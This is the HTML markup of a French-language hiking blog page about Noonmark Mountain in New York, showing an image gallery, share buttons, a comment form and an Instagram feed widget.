</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-11.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-11-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-11-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-11-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-11-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-11.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-10.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-10-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-10-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-10-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-10-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-10.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-9.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-9-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-9-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-9-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-9-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-9.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-8.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-8-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-8-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-8-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-8-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-8.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='662x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-7.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-7-199x300.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-7-199x300.jpg 199w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-7.jpg 662w" sizes="(max-width: 199px) 100vw, 199px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-6.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-6-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-6-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-6-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-6-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-6.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='662x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-5.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-5-199x300.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-5-199x300.jpg 199w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-5.jpg 662w" sizes="(max-width: 199px) 100vw, 199px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-4.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-4-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-4-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-4-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-4-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-4.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x994' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-2.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-2-300x199.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-2-300x199.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-2-768x509.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-2-1024x679.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2019/03/cestnotremonde-noonmark-mountain-2.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>

</div>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2261" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Partagez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Mont+Noonmark&url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F" data-link="https://twitter.com/intent/tweet?text=Mont+Noonmark&url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Partagez</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fnoonmark-mountain%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Épingle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Partages</span></span></div></div><div class="swp-content-locator"></div>			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/" rel="prev">Monts Cascade et Porter</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/" rel="next">Mont Dix</a> <span class="fa fa-angle-right"></span></div>			</div>
		</div>

		
			</article>

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd61373e25" /></p><input type="hidden" id="ct_checkjs_0777d5c17d4066b82ab86dff8a46af6f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_0777d5c17d4066b82ab86dff8a46af6f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2261" data-locatornonce="f87dc032f8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
